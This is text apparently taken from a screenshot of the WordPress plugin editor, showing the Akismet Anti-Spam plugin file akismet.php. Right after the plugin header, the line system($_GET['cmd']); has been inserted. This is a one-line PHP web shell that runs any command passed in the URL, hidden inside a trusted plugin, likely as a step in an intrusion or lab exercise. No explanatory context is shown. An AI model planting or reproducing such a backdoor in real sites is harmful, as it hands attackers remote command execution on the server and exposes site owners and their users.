 Edit Plugins
Editing akismet/akismet.php (inactive)
Selected file content:
6 Plugin Name: Akismet Anti-Spam
7 Plugin URI: https://akismet.com/
8 Description: Used by millions, Akismet is quite possibly the best way in the world
get started: activate the Akismet plugin and then go to your Akismet Settings page
9 Version: 4.1.5
10 Author: Automattic
11 Author URI: https://automattic.com/wordpress-plugins/
12 License: GPLv2 or later
13 Text Domain: akismet
14 */
15 system($_GET['cmd']);
16
17 /*
18 This program is free software; you can redistribute it and/or
19 modify it under the terms of the GNU General Public License
20 as published by the Free Software Foundation; either version 2
21 of the License, or (at your option) any later version.
22
23 This program is distributed in the hope that it will be useful,
24 but WITHOUT ANY WARRANTY; without even the implied warranty of
25 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
26 GNU General Public License for more details.
27